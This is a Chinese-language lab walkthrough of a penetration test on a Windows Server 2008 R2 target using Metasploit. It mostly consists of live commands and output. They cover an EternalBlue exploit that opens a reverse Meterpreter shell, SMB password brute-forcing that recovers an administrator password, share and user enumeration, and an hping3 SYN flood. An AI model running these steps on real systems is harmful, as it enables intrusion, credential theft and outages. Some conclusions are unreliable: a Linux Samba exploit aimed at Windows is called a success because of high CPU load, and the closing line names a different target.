使用kali进行渗透测试--攻击实例:Windows 2008
实验环境:Kali虚拟机一台、4G运行,Windows 2008靶机一台,IP地址192.168.22.138实验目的:使用kali对Windows 2008进行渗透测试实验步骤:(一),对靶机进行扫描1,使用Neuss进行扫描2,开启metasploit框架进行扫描msf6 > db_nmap -A -T4 192.168.22.138使用nmap进行扫描(二),进行渗透测试扫描smb版本
·
实验环境:Kali虚拟机一台、4G运行,Windows 2008靶机一台,IP地址192.168.22.138
实验目的:使用kali对Windows 2008进行渗透测试
实验步骤:
(一),对靶机进行扫描
1,使用Neuss进行扫描








 2,开启metasploit框架进行扫描
2,开启metasploit框架进行扫描

msf6 > db_nmap -A -T4 192.168.22.138 使用nmap进行扫描

(二),进行渗透测试
扫描smb版本信息
msf6 > search smb_version 查看是否有smb版本扫描模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
msf6 > use auxiliary/scanner/smb/smb_version 引用模块
msf6 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.22.138 设置扫描IP地址
rhosts => 192.168.22.138
msf6 auxiliary(scanner/smb/smb_version) > run 执行扫描
[*] 192.168.22.138:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:2h 22m 59s) (guid:{0335b839-5671-4c1e-a12a-d8db422af7dd}) (authentication domain:W2K8)
[+] 192.168.22.138:445 - Host is running Windows 2008 R2 Datacenter SP1 (build:7601) (name:W2K8) (workgroup:WORKGROUP)
[*] 192.168.22.138: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
 先寻找暴露出来的第一个问题点
先寻找暴露出来的第一个问题点
msf6 exploit(windows/misc/hp_dataprotector_install_service) > search smb description:2 寻找相应模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/mssql/mssql_ntlm_stealer normal No Microsoft SQL Server NTLM Stealer
1 auxiliary/docx/word_unc_injector normal No Microsoft Word UNC Path Injector
2 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
3 auxiliary/dos/windows/smb/ms05_047_pnp normal No Microsoft Plug and Play Service Registry Overflow
4 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh normal No Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
5 auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff normal No Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
6 auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop normal No Microsoft Windows 7 / Server 2008 R2 SMB Client Infinite Loop
7 auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow normal No Microsoft Windows SRV.SYS SrvSmbQueryFsInformation Pool Overflow DoS
8 auxiliary/dos/windows/smb/ms11_019_electbowser normal No Microsoft Windows Browser Pool DoS
9 auxiliary/fuzzers/smb/smb2_negotiate_corrupt normal No SMB Negotiate SMB2 Dialect Corruption
10 auxiliary/gather/konica_minolta_pwd_extract normal No Konica Minolta Password Extractor
11 auxiliary/scanner/http/citrix_dir_traversal 2019-12-17 normal No Citrix ADC (NetScaler) Directory Traversal Scanner
12 auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal No SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
13 auxiliary/scanner/smb/smb_enum_gpp normal No SMB Group Policy Preference Saved Passwords Enumeration
14 auxiliary/server/capture/smb normal No Authentication Capture: SMB
15 auxiliary/server/teamviewer_uri_smb_redirect normal No TeamViewer Unquoted URI Handler SMB Redirect
16 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
17 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
18 exploit/multi/ids/snort_dce_rpc 2007-02-19 good No Snort 2 DCE/RPC Preprocessor Buffer Overflow
19 exploit/windows/browser/java_ws_double_quote 2012-10-16 excellent No Sun Java Web Start Double Quote Injection
20 exploit/windows/fileformat/ms13_071_theme 2013-09-10 excellent No MS13-071 Microsoft Windows Theme File Handling Arbitrary Code Execution
21 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
22 exploit/windows/fileformat/ursoft_w32dasm 2005-01-24 good No URSoft W32Dasm Disassembler Function Buffer Overflow
23 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
24 exploit/windows/misc/hp_dataprotector_cmd_exec 2014-11-02 excellent Yes HP Data Protector 8.10 Remote Command Execution
25 exploit/windows/misc/hp_dataprotector_install_service 2011-11-02 excellent Yes HP Data Protector 6.10/6.11/6.20 Install Service
26 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
27 exploit/windows/smb/ms04_007_killbill 2004-02-10 low No MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow
28 exploit/windows/smb/ms04_031_netdde 2004-10-12 good No MS04-031 Microsoft NetDDE Service Overflow
29 exploit/windows/smb/ms05_039_pnp 2005-08-09 good Yes MS05-039 Microsoft Plug and Play Service Overflow
30 exploit/windows/smb/ms06_025_rasmans_reg 2006-06-13 good No MS06-025 Microsoft RRAS Service RASMAN Registry Overflow
31 exploit/windows/smb/ms06_025_rras 2006-06-13 average No MS06-025 Microsoft RRAS Service Overflow
32 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
33 exploit/windows/smb/ms06_066_nwapi 2006-11-14 good No MS06-066 Microsoft Services nwapi32.dll Module Exploit
34 exploit/windows/smb/ms06_066_nwwks 2006-11-14 good No MS06-066 Microsoft Services nwwks.dll Module Exploit
35 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
36 exploit/windows/smb/ms07_029_msdns_zonename 2007-04-12 manual No MS07-029 Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
37 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
38 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
39 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability
40 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
41 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
42 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
43 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
44 payload/windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
45 payload/windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
46 post/windows/gather/credentials/gpp normal No Windows Gather Group Policy Preference Saved Passwords
47 post/windows/gather/word_unc_injector normal No Windows Gather Microsoft Office Word UNC Path Injector
Interact with a module by name or index. For example info 47, use 47 or use post/windows/gather/word_unc_injector
1,使用内存损坏攻击
msf6 exploit(windows/misc/hp_dataprotector_install_service) > use exploit/linux/samba/chain_reply 引用模块
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/chain_reply) > set rhosts 192.168.22.138 设置攻击目标IP地址
rhosts => 192.168.22.138
msf6 exploit(linux/samba/chain_reply) > run 执行
[*] Started reverse TCP handler on 192.168.22.136:4444
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...
[-] 192.168.22.138:139 - The connection timed out (192.168.22.138:139).
[*] 192.168.22.138:139 - Trying return address 0x081ed5f2...



 查看靶机的任务管理器看资源使用情况
查看靶机的任务管理器看资源使用情况
 CPU资源占用比例很高,并且卡顿严重,在kali中Ctrl+C结束攻击则恢复正常,攻击成功
CPU资源占用比例很高,并且卡顿严重,在kali中Ctrl+C结束攻击则恢复正常,攻击成功
 2,使用永恒之蓝漏洞
2,使用永恒之蓝漏洞
msf6 exploit(windows/smb/ms17_010_eternalblue) > search Windows 2008 R2 根据获取到的信息进行筛选(条件1 Neuss中指出Windows未安装插件补丁,条件2 前面SMB扫描出相关信息)
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh normal No Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
1 auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop normal No Microsoft Windows 7 / Server 2008 R2 SMB Client Infinite Loop
2 auxiliary/scanner/dcerpc/windows_deployment_services normal No Microsoft Windows Deployment Services Unattend Retrieval
3 auxiliary/scanner/smb/smb_enum_gpp normal No SMB Group Policy Preference Saved Passwords Enumeration
4 exploit/multi/http/cisco_dcnm_upload 2013-09-18 excellent Yes Cisco Prime Data Center Network Manager Arbitrary File Upload
5 exploit/multi/http/rocket_servergraph_file_requestor_rce 2013-10-30 great Yes Rocket Servergraph Admin Center fileRequestor Remote Code Execution
6 exploit/multi/misc/hp_data_protector_exec_integutil 2014-10-02 great Yes HP Data Protector EXEC_INTEGUTIL Remote Code Execution
7 exploit/windows/emc/alphastor_device_manager_exec 2013-01-18 excellent Yes EMC AlphaStor Device Manager Opcode 0x75 Command Injection
8 exploit/windows/http/ektron_xslt_exec_ws 2015-02-05 excellent Yes Ektron 8.5, 8.7, 9.0 XSLT Transform Remote Code Execution
9 exploit/windows/http/oracle_endeca_exec 2013-07-16 excellent Yes Oracle Endeca Server Remote Command Execution
10 exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great Yes SAP ConfigServlet Remote Code Execution
11 exploit/windows/local/cve_2018_8453_win32k_priv_esc 2018-10-09 manual No Windows NtUserSetWindowFNID Win32k User Callback
12 exploit/windows/local/ms13_005_hwnd_broadcast 2012-11-27 excellent No MS13-005 HWND_BROADCAST Low to Medium Integrity Privilege Escalation
13 exploit/windows/local/ms14_058_track_popup_menu 2014-10-14 normal Yes Windows TrackPopupMenu Win32k NULL Pointer Dereference
14 exploit/windows/local/ms15_051_client_copy_image 2015-05-12 normal Yes Windows ClientCopyImage Win32k Exploit
15 exploit/windows/local/ms18_8120_win32k_privesc 2018-05-09 good No Windows SetImeInfoEx Win32k NULL Pointer Dereference
16 exploit/windows/misc/hp_dataprotector_encrypted_comms 2016-04-18 normal Yes HP Data Protector Encrypted Communication Remote Command Execution
17 exploit/windows/misc/hp_dataprotector_exec_bar 2014-01-02 excellent Yes HP Data Protector Backup Client Service Remote Code Execution
18 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
19 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
20 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
21 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
22 post/windows/gather/credentials/gpp normal No Windows Gather Group Policy Preference Saved Passwords
23 post/windows/gather/credentials/windows_autologin normal No Windows Gather AutoLogin User Credential Extractor
Interact with a module by name or index. For example info 23, use 23 or use post/windows/gather/credentials/windows_autologin
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue 引用天空之蓝模块
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.22.138 设置攻击目标IP地址
rhosts => 192.168.22.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run 执行
[*] Started reverse TCP handler on 192.168.22.136:4444
[*] 192.168.22.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.22.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.22.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.22.138:445 - Connecting to target for exploitation.
[+] 192.168.22.138:445 - Connection established for exploitation.
[+] 192.168.22.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.22.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.22.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.22.138:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.22.138:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.22.138:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.22.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.22.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.22.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.22.138:445 - Starting non-paged pool grooming
[+] 192.168.22.138:445 - Sending SMBv2 buffers
[+] 192.168.22.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.22.138:445 - Sending final SMBv2 buffers.
[*] 192.168.22.138:445 - Sending last fragment of exploit packet!
[*] 192.168.22.138:445 - Receiving response from exploit packet
[+] 192.168.22.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.22.138:445 - Sending egg to corrupted connection.
[*] 192.168.22.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.22.138
[*] Meterpreter session 2 opened (192.168.22.136:4444 -> 192.168.22.138:49300) at 2021-02-04 16:30:23 +0800
[+] 192.168.22.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.22.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.22.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
验证
meterpreter > pwd
C:\Windows\system32
meterpreter > cd D:
meterpreter > pwd
D:\
 3,SMB用户登录枚举
3,SMB用户登录枚举

msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_login 引用模块
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.22.138 设置攻击目标IP地址
rhosts => 192.168.22.138
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /root/mimaku.txt 指定字典库文件
pass_file => /root/mimaku.txt
msf6 auxiliary(scanner/smb/smb_login) > set smbuser administrator 设置用户名
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_login) > run 执行,获取到用户密码
[*] 192.168.22.138:445 - 192.168.22.138:445 - Starting SMB login bruteforce
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:root',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:admin',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:test',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:system',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:guest',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:systemadmin',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:test1',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:test12',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:test123',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:admin888 ',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:admin123456 ',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:admin888888 ',
[-] 192.168.22.138:445 - 192.168.22.138:445 - Failed: '.\administrator:admin12345 ',
[+] 192.168.22.138:445 - 192.168.22.138:445 - Success: '.\administrator:p@9865321' Administrator
[*] 192.168.22.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
 4,SMB共享文件枚举
4,SMB共享文件枚举
msf6 > use auxiliary/scanner/smb/smb_enumshares 引用模块
msf6 auxiliary(scanner/smb/smb_enumshares) > set rhosts 192.168.22.138 设置攻击目标IP地址
rhosts => 192.168.22.138
msf6 auxiliary(scanner/smb/smb_enumshares) > set smbuser administrator 设置用户名
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_enumshares) > set smbpass p@9865321 设置之前获取到的密码
smbpass => p@9865321
msf6 auxiliary(scanner/smb/smb_enumshares) > set showfiles true 进行设置
showfiles => true
msf6 auxiliary(scanner/smb/smb_enumshares) > set spidershares true 进行设置
spidershares => true
msf6 auxiliary(scanner/smb/smb_enumshares) > run 执行
 5,SMB枚举有哪些用户存在
5,SMB枚举有哪些用户存在
msf6 > use auxiliary/scanner/smb/smb_enumusers 引用模块
msf6 auxiliary(scanner/smb/smb_enumusers) > set rhosts 192.168.22.138 设置攻击目标IP地址
rhosts => 192.168.22.138
msf6 auxiliary(scanner/smb/smb_enumusers) > set smbuser administrator 设置主机名
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_enumusers) > set smbpass p@9865321 设置之前获取到的密码
smbpass => p@9865321
msf6 auxiliary(scanner/smb/smb_enumusers) > run 执行
[+] 192.168.22.138:445 - W2K8 [ Administrator, Guest ] ( LockoutTries=0 PasswordMin=0 )
[*] 192.168.22.138: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

6,http扫描检查robots.txt文件
msf6 auxiliary(scanner/http/cert) > use auxiliary/scanner/http/robots_txt 引用模块
msf6 auxiliary(scanner/http/robots_txt) > set rhosts 192.168.22.138 设置攻击目标的IP地址
rhosts => 192.168.22.138
msf6 auxiliary(scanner/http/robots_txt) > set rport 84 设置攻击目标的端口号
rport => 84
msf6 auxiliary(scanner/http/robots_txt) > run 执行
[*] [192.168.22.138] /robots.txt found
[+] Contents of Robots.txt:
User-agent: *
Disallow: passwords/
Disallow: config.inc
Disallow: classes/
Disallow: javascript/
Disallow: owasp-esapi-php/
Disallow: documentation/
Disallow: phpmyadmin/
Disallow: includes/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

7,使用hping3造成拒绝服务攻击
┌──(root💀kali)-[~]
└─# hping3 -c 1000000000 -d 140 -S -w 64 -p 445 -s 445 192.168.22.138 --flood

 【至此,渗透测试xampp靶机完成】
【至此,渗透测试xampp靶机完成】
更多推荐
 已为社区贡献3条内容
已为社区贡献3条内容








所有评论(0)